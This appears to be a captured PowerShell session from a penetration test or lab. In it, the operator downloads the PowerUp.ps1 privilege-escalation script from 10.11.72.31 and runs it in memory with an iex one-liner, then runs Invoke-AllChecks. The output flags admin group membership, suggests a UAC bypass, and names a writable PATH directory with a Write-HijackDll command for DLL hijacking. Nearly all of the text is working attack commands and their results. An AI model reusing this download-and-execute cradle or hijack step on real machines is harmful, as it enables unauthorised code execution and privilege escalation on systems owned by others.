 --------------------------------------------------------------------------------
PS C:\Users\fela.CORP> iex(New-Object Net.WebClient).DownloadString('http://10.11.72.31/PowerUp.ps1')
PS C:\Users\fela.CORP> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
ModifiablePath    : C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps
IdentityReference : CORP\fela
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'